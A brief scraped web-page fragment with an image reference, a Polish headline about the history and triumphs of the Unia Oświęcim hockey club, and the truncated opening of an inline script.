
Złote dzieje klubu hokejowego Unia Oświęcim i jego triumfy nad polską sceną 
(function(){ tpy7u="sgfzz2cepy7b";tpy7=document.